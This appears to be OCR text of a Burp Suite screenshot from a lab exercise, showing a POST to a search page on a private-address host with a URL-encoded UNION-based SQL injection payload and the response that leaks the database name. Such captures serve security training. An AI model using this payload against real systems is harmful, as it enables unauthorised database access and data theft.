 Send
Cancel
Target: http://10.10.10.129
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/search.php
12 Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
13 Upgrade-Insecure-Requests: 1
14
15 search=
Mary'union%20select%201%2c2%2c3%2c4%2c5%2cdatabase()%23
Response
Pretty
Raw
Hex
Render
\n
Example.com - Staff D
Home
Display All Records
Search
Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: Staff
Go Back
Inspector
Selection
55 (0x37)
Selected text
Mary'union%20select%201%2c2%
2c3%2c4%2c5%2cdatabase()%23
Decoded from:
URL encoding
Mary'union select 1,2,3,4,5,
database()#
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
1
Request cookies
1
Request headers
12